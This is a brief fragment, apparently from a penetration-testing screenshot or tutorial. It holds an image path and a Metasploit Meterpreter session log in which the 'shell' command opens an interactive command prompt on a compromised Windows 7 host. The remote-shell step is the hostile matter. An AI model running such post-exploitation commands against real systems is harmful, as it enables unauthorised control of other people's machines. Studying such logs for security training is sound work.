 meterpreter > shell
Process 668 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.